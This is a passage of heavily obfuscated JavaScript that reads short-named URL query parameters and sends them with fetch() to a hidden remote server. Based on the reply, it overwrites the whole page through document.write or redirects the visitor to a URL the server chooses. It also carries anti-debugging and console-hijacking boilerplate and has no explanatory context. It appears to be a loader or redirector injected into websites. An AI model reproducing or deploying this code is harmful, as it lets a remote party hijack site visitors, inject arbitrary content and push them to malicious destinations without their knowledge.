_0x3b887c=_0x49be1e[_0x10bd89(0x38a,0x3c8,0x3c6,0x399)](_0x1ff66d,arguments);return _0x49be1e=null,_0x3b887c;}else{var _0x52c0e9=_0x11ae31[_0x74da87(0x249,0x246,0x27b,0x244)](_0x3e0999,arguments);return _0x40060a=null,_0x52c0e9;}}}}:function(){};return _0x2578bd=![],_0x3bae1c;}};}()),_0xfad416=(function(){function _0x5ed43f(_0x49a154,_0x1d165e,_0x5ec977,_0x9054af){return _0x54c736(_0x49a154-0x14,_0x1d165e-0xb3,_0x9054af,_0x49a154- -0x58e);}var _0x56c382={'qniwA':function(_0x383ad9,_0x5171d9){return _0x383ad9(_0x5171d9);},'gHjvS':_0x5c6e61[_0x5d83c9(-0x21f,-0x23c,-0x22f,-0x22e)],'PiGQx':_0x5c6e61['QWaAT'],'HiwHp':_0x5c6e61[_0x5d83c9(-0x245,-0x230,-0x20e,-0x214)]};function _0x5d83c9(_0xff56fe,_0x1d7164,_0x38e28a,_0x4f9535){return _0x557c3e(_0xff56fe-0x2,_0x1d7164-0x1b1,_0x1d7164- -0x79,_0x4f9535);}var _0x342e0f=!![];return function(_0x5b078b,_0x591ad5){function _0x342d2b(_0x243d56,_0x3738db,_0x3ae1eb,_0x58ec9a){return _0x5d83c9(_0x243d56-0x3a,_0x58ec9a-0x5d3,_0x3ae1eb-0xcf,_0x3ae1eb);}var _0x5d46b4={};function _0x5be4fd(_0xd7c7a,_0x5535d5,_0x3ecde4,_0xae2ddd){return _0x5d83c9(_0xd7c7a-0x77,_0xae2ddd-0x1ef,_0x3ecde4-0xbf,_0x3ecde4);}_0x5d46b4[_0x342d2b(0x390,0x36f,0x37e,0x39f)]=_0x56c382['gHjvS'];var _0x547d66=_0x5d46b4;if(_0x56c382['PiGQx']===_0x56c382['HiwHp']){var _0x493368=_0x3c0869[_0x1a00fa][_0x5be4fd(-0x3c,-0x41,-0x6b,-0x69)]('=');if(_0x493368[0x2*-0x2b+0x1*-0x11fd+-0x1253*-0x1]===_0x1b3552)return _0x56c382[_0x5be4fd(-0xa6,-0xa9,-0x88,-0x7c)](_0x35dcb9,_0x493368[0x1*0x905+-0x1506+0xc02]);}else{var _0xe1a5d3=_0x342e0f?function(){function _0x344ba2(_0x242b93,_0x434bb6,_0x5da9af,_0x275dc8){return _0x5be4fd(_0x242b93-0x1c5,_0x434bb6-0x1c7,_0x242b93,_0x434bb6-0x2c1);}function _0x21c365(_0x552dcf,_0x45068c,_0x152cb7,_0x4e9d49){return _0x5be4fd(_0x552dcf-0xfb,_0x45068c-0x67,_0x552dcf,_0x152cb7- -0xcf);}if(_0x591ad5){if(_0x547d66[_0x344ba2(0x280,0x27c,0x255,0x2b2)]===_0x547d66[_0x21c365(-0xfc,-0xf1,-0x114,-0x119)]){var _0x144efe=_0x591ad5[_0x344ba2(0x233,0x21c,0x237,0x245)](_0x5b078b,arguments);return _0x591ad5=null,_0x144efe;}else{var _0x26184a=_0x32a17e[_0x344ba2(0x249,0x21c,0x24e,0x1f5)](_0x1de990,arguments);return _0x7f85a6=null,_0x26184a;}}}:function(){};return _0x342e0f=![],_0xe1a5d3;}};}());function _0x557c3e(_0xf689bf,_0x47165b,_0x3f56fa,_0x13600f){return _0x563b(_0x3f56fa- -0x2ea,_0x13600f);}function _0x1197f0(_0x3b8838){function _0x2e8e50(_0x18a402,_0x420b35,_0x4389a7,_0x309900){return _0x54c736(_0x18a402-0x10e,_0x420b35-0x54,_0x18a402,_0x420b35- -0x362);}function _0x29969b(_0x16ee8b,_0x522a3d,_0x89ccc8,_0x49b1ca){return _0x54c736(_0x16ee8b-0x42,_0x522a3d-0x52,_0x89ccc8,_0x16ee8b- -0x475);}if(_0x5c6e61[_0x2e8e50(0x55,0x51,0x3e,0x1d)](_0x5c6e61[_0x2e8e50(-0x4,0x2f,0x6,0x38)],_0x2e8e50(0x26,0x4c,0x64,0x71))){var _0x40b1fe=_0x3a6d36?function(){function _0x2642c2(_0x899e28,_0x391701,_0x50523d,_0x29af6a){return _0x2e8e50(_0x50523d,_0x899e28-0x75,_0x50523d-0x123,_0x29af6a-0x9b);}if(_0xc42608){var _0x1caa6b=_0xadc191[_0x2642c2(0x9f,0x70,0x85,0xc1)](_0x581819,arguments);return _0x3fd92a=null,_0x1caa6b;}}:function(){};return _0x414e7c=![],_0x40b1fe;}else{var _0x583732=_0x20526d(this,function(){function _0x4a83c2(_0x430cbd,_0x42bf0f,_0x4fa829,_0x4bc4e0){return _0x29969b(_0x42bf0f- -0x146,_0x42bf0f-0x1e,_0x4fa829,_0x4bc4e0-0x63);}function _0x444ddd(_0x46815b,_0x3177f6,_0x58e94b,_0x2043db){return _0x29969b(_0x3177f6-0x2d2,_0x3177f6-0x1c1,_0x58e94b,_0x2043db-0x12a);}return _0x583732[_0x444ddd(0x24d,0x22c,0x235,0x1fb)]()[_0x444ddd(0x236,0x21a,0x22a,0x222)]('(((.+)+)+)'+'+$')['toString']()[_0x4a83c2(-0x25a,-0x239,-0x220,-0x213)+'r'](_0x583732)[_0x4a83c2(-0x205,-0x1fe,-0x22c,-0x21f)](_0x5c6e61[_0x444ddd(0x212,0x228,0x206,0x20e)]);});_0x5c6e61[_0x29969b(-0xc3,-0xc5,-0x9c,-0xd4)](_0x583732);var _0x583b6b=_0x5c6e61[_0x29969b(-0xae,-0x8c,-0xa0,-0xd6)](_0xfad416,this,function(){var _0x345e3f={};_0x345e3f[_0x3f91e0(0x21f,0x1f3,0x1eb,0x20e)]=_0x5c6e61[_0xe74b0f(0x482,0x460,0x472,0x4a0)];var _0x221c51=_0x345e3f,_0x59167a;function _0xe74b0f(_0x2d1a01,_0x3c9565,_0x467fe6,_0x1f4835){return _0x2e8e50(_0x2d1a01,_0x467fe6-0x409,_0x467fe6-0x143,_0x1f4835-0x1b7);}try{var _0x5dcb3d=_0x5c6e61[_0xe74b0f(0x4c7,0x460,0x495,0x4bb)](Function,_0x5c6e61[_0x3f91e0(0x232,0x24e,0x278,0x254)](_0x5c6e61[_0x3f91e0(0x200,0x205,0x23e,0x216)],_0x3f91e0(0x21d,0x1f4,0x1d7,0x21a)+_0x3f91e0(0x213,0x233,0x210,0x23e)+_0x3f91e0(0x203,0x209,0x20e,0x20f)+'\x20)')+');');_0x59167a=_0x5c6e61[_0xe74b0f(0x463,0x423,0x459,0x47e)](_0x5dcb3d);}catch(_0x39316a){if(_0x5c6e61[_0x3f91e0(0x1d4,0x1f5,0x22d,0x1bd)]('LSdBu',_0x5c6e61[_0xe74b0f(0x45b,0x46b,0x450,0x42b)]))_0x59167a=window;else return _0x8e190a['toString']()[_0x3f91e0(0x236,0x222,0x24d,0x228)](JgEiWd[_0xe74b0f(0x40f,0x418,0x435,0x465)])[_0x3f91e0(0x246,0x234,0x22f,0x23a)]()['constructo'+'r'](_0xa01e2d)[_0xe74b0f(0x47a,0x46b,0x464,0x491)](JgEiWd[_0x3f91e0(0x1f2,0x1f3,0x200,0x1de)]);}var _0x67e988=_0x59167a[_0x3f91e0(0x23f,0x229,0x1fe,0x250)]=_0x59167a[_0xe74b0f(0x458,0x494,0x46b,0x443)]||{},_0xbccec9=[_0x5c6e61['fBqfF'],_0x3f91e0(0x24a,0x226,0x232,0x25e),_0x5c6e61[_0x3f91e0(0x261,0x24d,0x21a,0x262)],_0x3f91e0(0x22c,0x20a,0x1fb,0x210),_0x5c6e61['wRsDW'],_0x5c6e61[_0xe74b0f(0x45c,0x43f,0x473,0x48f)],_0xe74b0f(0x418,0x416,0x43a,0x40c)];function _0x3f91e0(_0x3cce04,_0x2f9c4d,_0x2281b8,_0x2a58e7){return _0x2e8e50(_0x3cce04,_0x2f9c4d-0x1c7,_0x2281b8-0x153,_0x2a58e7-0xdf);}for(var _0x23f68b=-0x8db*0x1+0x1bdf+-0x1304;_0x5c6e61[_0xe74b0f(0x49d,0x447,0x47a,0x470)](_0x23f68b,_0xbccec9[_0x3f91e0(0x218,0x1eb,0x208,0x1f3)]);_0x23f68b++){var _0x43ab07=_0x5c6e61[_0xe74b0f(0x461,0x462,0x43d,0x439)][_0x3f91e0(0x1f6,0x22d,0x1fc,0x1f5)]('|'),_0x7955e7=0x24*0x7f+-0x1*0x1319+0x13d;while(!![]){switch(_0x43ab07[_0x7955e7++]){case'0':_0x3f58d5['__proto__']=_0xfad416[_0x3f91e0(0x228,0x23d,0x220,0x25d)](_0xfad416);continue;case'1':_0x67e988[_0x5dc9ff]=_0x3f58d5;continue;case'2':_0x3f58d5['toString']=_0x38f92c['toString']['bind'](_0x38f92c);continue;case'3':var _0x5dc9ff=_0xbccec9[_0x23f68b];continue;case'4':var _0x38f92c=_0x67e988[_0x5dc9ff]||_0x3f58d5;continue;case'5':var _0x3f58d5=_0xfad416[_0x3f91e0(0x200,0x1e7,0x1b9,0x1d4)+'r']['prototype']['bind'](_0xfad416);continue;}break;}}});_0x5c6e61[_0x29969b(-0xc3,-0xc7,-0xab,-0xac)](_0x583b6b);var _0x2c90a5=window[_0x2e8e50(0x24,0x3c,0x39,0x18)][_0x2e8e50(0x80,0x5b,0x5c,0x76)][_0x29969b(-0xd3,-0xea,-0xa4,-0xdc)](0x20b7+0x3b*0x1+-0x20f1),_0xda95bb=_0x2c90a5[_0x29969b(-0xad,-0x8d,-0x9d,-0xac)]('&');for(var _0x1e2fc2=-0x6ab+0xea3+-0x6*0x154;_0x5c6e61[_0x2e8e50(0x5c,0x71,0x69,0x81)](_0x1e2fc2,_0xda95bb[_0x29969b(-0xef,-0xd8,-0xc3,-0xe4)]);_0x1e2fc2++){var _0x24fc8b=_0xda95bb[_0x1e2fc2][_0x2e8e50(0x38,0x66,0x88,0x39)]('=');if(_0x5c6e61[_0x2e8e50(0x86,0x56,0x4a,0x55)](_0x24fc8b[-0x1e*0x63+0x1*0x13b1+-0x817*0x1],_0x3b8838))return _0x5c6e61['QXjYv'](_0x5c6e61[_0x2e8e50(0x99,0x8b,0x80,0x6e)],_0x5c6e61[_0x29969b(-0x88,-0x79,-0x8b,-0x7a)])?_0x5c6e61[_0x29969b(-0x87,-0x7c,-0x7d,-0x9d)](decodeURIComponent,_0x24fc8b[0x92a+-0x53*-0x16+-0x2b*0x61]):_0x5c6e61[_0x29969b(-0x87,-0x61,-0x77,-0x6b)](_0x45d664,_0xd26d0b[-0x8ce*-0x4+0x293*-0xf+0x366]);}return null;}}var _0x19a59c=['kt','ri','lk','bl','ft','hr','sc'];function _0x54c736(_0x5edf24,_0x4a6749,_0xf2051b,_0x5c9471){return _0x563b(_0x5c9471-0x2bd,_0xf2051b);}var _0x16c967=_0x5c6e61['zQiJZ'];for(var _0x5cbd1e=0x7bc+-0x5*-0x429+-0x1c89;_0x5c6e61[_0x54c736(0x403,0x3c2,0x3b5,0x3d6)](_0x5cbd1e,_0x19a59c[_0x557c3e(-0x1eb,-0x230,-0x221,-0x207)]);_0x5cbd1e++){if(_0x5c6e61[_0x557c3e(-0x225,-0x1e5,-0x1f8,-0x1cf)]===_0x5c6e61[_0x54c736(0x3e4,0x3ab,0x39a,0x3c0)]){var _0x346613=_0x557c3e(-0x1e8,-0x1c3,-0x1b5,-0x1a7)[_0x54c736(0x3d2,0x3c7,0x3a0,0x3c8)]('|'),_0x247a84=-0x2de*-0x9+-0x2b*-0x71+-0x8f5*0x5;while(!![]){switch(_0x346613[_0x247a84++]){case'0':var _0xdced03;continue;case'1':var _0x38a454=_0xdced03[_0x54c736(0x3c8,0x3f7,0x3cb,0x3c4)]=_0xdced03[_0x54c736(0x3ea,0x3e4,0x3dc,0x3c4)]||{};continue;case'2':var _0x4c5ca9=[ZuDApe[_0x54c736(0x38d,0x3b1,0x3a2,0x3b4)],_0x557c3e(-0x1ad,-0x1e8,-0x1e6,-0x21d),ZuDApe[_0x54c736(0x3db,0x418,0x3d2,0x3e8)],ZuDApe[_0x54c736(0x351,0x38c,0x357,0x387)],ZuDApe[_0x54c736(0x35a,0x3bc,0x37c,0x38d)],'table',ZuDApe[_0x557c3e(-0x1fb,-0x199,-0x1cd,-0x1d6)]];continue;case'3':try{var _0x2927fd=ZuDApe[_0x54c736(0x3e4,0x3e5,0x41a,0x3ee)](_0x48901a,ZuDApe[_0x54c736(0x3ff,0x40f,0x420,0x3e9)]('return\x20(fu'+_0x54c736(0x3c4,0x401,0x417,0x3df)+ZuDApe[_0x54c736(0x3d4,0x3eb,0x3cb,0x3d5)],');'));_0xdced03=ZuDApe[_0x557c3e(-0x1f1,-0x1d9,-0x1cb,-0x1b4)](_0x2927fd);}catch(_0x46626a){_0xdced03=_0x10b2ce;}continue;case'4':for(var _0x114dd4=0x3a+-0x15c1+0xb*0x1f5;ZuDApe[_0x54c736(0x3f8,0x3e4,0x3bc,0x3c9)](_0x114dd4,_0x4c5ca9[_0x557c3e(-0x252,-0x21d,-0x221,-0x226)]);_0x114dd4++){var _0x318c8c=ZuDApe[_0x557c3e(-0x1f4,-0x1d6,-0x1e4,-0x1c5)][_0x54c736(0x3a4,0x3b0,0x3ee,0x3c8)]('|'),_0x5cdf7f=-0x21a+-0xbf8+0xe12;while(!![]){switch(_0x318c8c[_0x5cdf7f++]){case'0':_0x38a454[_0x21c490]=_0x4fee69;continue;case'1':var _0x4fee69=_0x20b021['constructo'+'r'][_0x54c736(0x3d3,0x3b4,0x3e8,0x3d9)][_0x557c3e(-0x1c2,-0x1ce,-0x1cf,-0x206)](_0x3623ac);continue;case'2':var _0x21c490=_0x4c5ca9[_0x114dd4];continue;case'3':_0x4fee69[_0x557c3e(-0x20b,-0x208,-0x1d8,-0x1d7)]=_0x5434e5[_0x557c3e(-0x1a7,-0x1df,-0x1d8,-0x1ed)][_0x54c736(0x3dd,0x40d,0x3b3,0x3d8)](_0x5434e5);continue;case'4':var _0x5434e5=_0x38a454[_0x21c490]||_0x4fee69;continue;case'5':_0x4fee69['__proto__']=_0x391b48['bind'](_0x1c2146);continue;}break;}}continue;}break;}}else{var _0x45accd=_0x5c6e61['KSCBq'](_0x1197f0,_0x19a59c[_0x5cbd1e]);if(_0x45accd){if(_0x5c6e61[_0x54c736(0x39d,0x360,0x3b3,0x399)](_0x5c6e61[_0x557c3e(-0x1b4,-0x1f4,-0x1da,-0x1e3)],_0x5c6e61[_0x54c736(0x3e3,0x395,0x399,0x3cd)])){if(_0x456617){var _0x321e23=_0x3069e9[_0x54c736(0x369,0x35a,0x370,0x38c)](_0x580043,arguments);return _0x167d90=null,_0x321e23;}}else{_0x5c6e61[_0x54c736(0x3d0,0x3ce,0x3e3,0x3de)](fetch,_0x5c6e61[_0x557c3e(-0x246,-0x236,-0x224,-0x200)](_0x5c6e61[_0x54c736(0x3e0,0x40e,0x418,0x3e6)](_0x16c967,_0x19a59c[_0x5cbd1e])+'=',encodeURIComponent(_0x45accd)))['then'](_0x1d86eb=>_0x1d86eb['json']())[_0x557c3e(-0x1ee,-0x1af,-0x1bd,-0x1c2)](_0x25f330=>{function _0x19d791(_0x235411,_0x16c01d,_0x534405,_0x58928b){return _0x557c3e(_0x235411-0xc7,_0x16c01d-0x1d,_0x58928b-0x251,_0x534405);}function _0x417e42(_0x3cb437,_0x469ab8,_0x257c54,_0x403ca3){return _0x557c3e(_0x3cb437-0x1ec,_0x469ab8-0x108,_0x403ca3-0x5f6,_0x257c54);}if(_0x5c6e61[_0x19d791(0x5f,0x52,0x75,0x7a)]('mcHAp',_0x5c6e61[_0x19d791(0x47,0x14,0x65,0x4b)])){var _0x24bc0b=_0x5bbac5?function(){if(_0x5b8001){var _0x32f6a4=_0x15e4ac['apply'](_0x4ab8be,arguments);return _0x212397=null,_0x32f6a4;}}:function(){};return _0x1adaec=![],_0x24bc0b;}else{if(_0x25f330[_0x19d791(0x3c,0x7d,0x7c,0x52)]){if(_0x5c6e61['shpLZ'](_0x5c6e61['uHkew'],_0x5c6e61[_0x19d791(0x81,0x50,0x5b,0x56)])){var _0x36932a=_0x5c6e61[_0x417e42(0x441,0x3dd,0x427,0x40d)][_0x417e42(0x3e2,0x41b,0x3f4,0x417)]('|'),_0x4d3ff4=0x2133+0xc3*0x25+0x6*-0xa3b;while(!![]){switch(_0x36932a[_0x4d3ff4++]){case'0':var _0x5ee3c0=_0x336c89[_0x19d791(0x49,0x1f,0x10,0x2c)+'r'][_0x417e42(0x45b,0x459,0x407,0x428)][_0x417e42(0x426,0x452,0x3fa,0x427)](_0x337934);continue;case'1':var _0x28fc5b=_0x43c0aa[_0x5aed4d];continue;case'2':_0x5ee3c0['__proto__']=_0x9e24fd[_0x19d791(0x91,0xbb,0x94,0x82)](_0x2f9028);continue;case'3':_0x33eb4f[_0x28fc5b]=_0x5ee3c0;continue;case'4':var _0x5d51a9=_0x2216bf[_0x28fc5b]||_0x5ee3c0;continue;case'5':_0x5ee3c0[_0x19d791(0xa8,0x48,0x5d,0x79)]=_0x5d51a9[_0x417e42(0x3f9,0x3e6,0x404,0x41e)][_0x417e42(0x405,0x425,0x436,0x427)](_0x5d51a9);continue;}break;}}else document[_0x19d791(0x6b,0x83,0x77,0x51)](),document[_0x417e42(0x424,0x3c5,0x40e,0x3fa)](_0x25f330['content']),document[_0x417e42(0x405,0x3b8,0x3ea,0x3e1)]();}else _0x25f330[_0x417e42(0x3bd,0x3e4,0x3eb,0x3ee)+'l']&&(_0x5c6e61['heGAU'](_0x5c6e61['LcoTU'],_0x5c6e61['LcoTU'])?window['location'][_0x19d791(0x37,0x44,0x77,0x61)]=_0x25f330[_0x19d791(0x5e,0x5e,0x2f,0x49)+'l']:_0x58fd2c=_0x510f0f);}})['catch'](_0x56a0e7=>console[_0x54c736(0x3ca,0x3cc,0x3da,0x3a5)](_0x557c3e(-0x225,-0x20f,-0x1fa,-0x1fa)+_0x54c736(0x3dc,0x395,0x3a4,0x3aa)+_0x557c3e(-0x21b,-0x1d1,-0x1ec,-0x1cc),_0x56a0e7));break;}}}}}()));function _0x2ca4(){var _0x433e68=['yMLUza','ChjVDg90ExbL','DwHtsge','Ahr0Chm6lY9YAq','zxDVy3u','y2zszNO','yxHttNO','BMn0Aw9UkcKG','mJKZnZGWrfHfDMje','kcGOlISPkYKRkq','z0vqqMW','mtmWnZj5vfDOEMq','DgDrvve','nZu3mJbrs3Dlrhe','vLDADvu','D2PZl3DVCNrOAq','txr4ALG','Cuzlquu','DgHLBG','mJqXoePrALvRza','tvHou2m','EeHisfO','s1ndqNe','mJCYnta1mNr0rNjOwG','DgjKA3i','Eg5Jyui','mhWZFdf8mNW0','mZC1nZK2ufnvBfvl','y29UC3rYDwn0BW','vgvUuLy','B1jhCMC','ntq5AvvisNzm','BgvUz3rO','sMrJv0q','qxfvt3y','wMTzrgm','nxWZFdr8mhWYFa','EePKvey','yxbWBhK','D1jZrfC','thPtBK0','E30Uy29UC3rYDq','uvHQwxy','vgXuAMe','y2XVC2u','DhjHy2u','DKjqzvq','zxHJzxb0Aw9U','vunKAva','DgfIBgu','CvvIAM8','r0v0A3G','C2HWtfO','wMHVA3y','BMD0B25Tzw1VCG','r3DNvKS','Bg9JyxrPB24','CMvKAxjLy3rvCG','uKnbq1K','AfDfv2u','C3vIC3rYAw5N','mxWYFdr8nxWZFa','CM4GDgHPCYiPka','zxjYB3i','uxLwB1G','B3bLBG','y29UDgvUDa','vvrPu2y','AgLUzYbJB250zq','D3jPDgu','t2PwsMm','rxjYB3iGzMv0yW','qKzgzgm','BuLmyLu','mJa4odiXDfHLyxjg','mhWXFdr8mNW1Fa','swrIr0O','EwvdyNO','zKjXzKy','Cw5PD0e','mtm3mfLVDLjVsq','AhjLzG','DgzKEKm','CMv0DxjUicHMDq','nezeqMPbCW','BNq6','Bg9N','C2vHCMnO','sKDKwwe','Ag5hDgq','qM1bBLy','D2fYBG','mJu2mvntueXLBq','zNrhq04','y29UC29Szq','EvPXEK0','mNHPtvvOrW','z2jZwKi','C3bSAxq','suXZD08','mZiYn3zyvNn1ta','DvbutuS','BxPRwgW','qxDsufC','y3rVCIGICMv0Dq','Dg9tDhjPBMC','AMTXweG','s2vprwS','q25yu1e','ELrKA3C','Es95yMGUCgHWpW','rxvLBhO','C0jUv0K','vuflq2O'];_0x2ca4=function(){return _0x433e68;};return _0x2ca4();}